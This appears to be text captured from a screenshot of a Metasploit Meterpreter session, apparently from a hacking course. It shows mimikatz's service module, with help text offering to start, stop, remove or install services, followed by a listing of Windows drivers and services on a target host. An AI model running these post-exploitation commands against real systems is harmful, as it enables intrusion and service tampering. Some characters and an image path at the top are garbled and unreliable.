 meterpreter > mimikatz_command -f service::
Module : 'service' identifi�, mais commande '' introuvable
Description du module : Manipulation des services
list - Liste les services et pilotes
start - D�marre un service ou pilote
stop - Arr�te un service ou pilote
remove - Supprime un service ou pilote
mimikatz - Installe et/ou d�marre le pilote mimikatz
meterpreter > mimikatz_command -f service::list
KERNEL_DRIVER STOPPED 1394ohci 1394 OHCI Compliant Host Controller
KERNEL_DRIVER RUNNING ACPI Microsoft ACPI Driver
KERNEL_DRIVER STOPPED AcpiPmi ACPI Power Meter Driver
KERNEL_DRIVER STOPPED adp94xx adp94xx
KERNEL_DRIVER STOPPED adpahci adpahci
KERNEL_DRIVER STOPPED adpu320 adpu320
WIN32_SHARE_PROCESS STOPPED AeLookupSvc Application Experience
KERNEL_DRIVER RUNNING AFD Ancillary Function Driver for Winsock
KERNEL_DRIVER STOPPED agp440 Intel AGP Bus Filter
WIN32_OWN_PROCESS STOPPED ALG Application Layer Gateway Service
KERNEL_DRIVER STOPPED aliide aliide
KERNEL_DRIVER STOPPED amdide amdide
KERNEL_DRIVER STOPPED AmdK8 AMD K8 Processor Driver
KERNEL_DRIVER STOPPED AmdPPM AMD Processor Driver
KERNEL_DRIVER STOPPED amdsata amdsata
KERNEL_DRIVER STOPPED amdsbs amdsbs
KERNEL_DRIVER RUNNING amdxata amdxata
KERNEL_DRIVER STOPPED AppID AppID q�
�
WIN32_SHARE_PROCESS STOPPED AppIDSvc Application Identity
WIN32_SHARE_PROCESS STOPPED Appinfo Application Information
WIN32_SHARE_PROCESS STOPPED AppMgmt Application Management
KERNEL_DRIVER STOPPED arc arc
发哥微课堂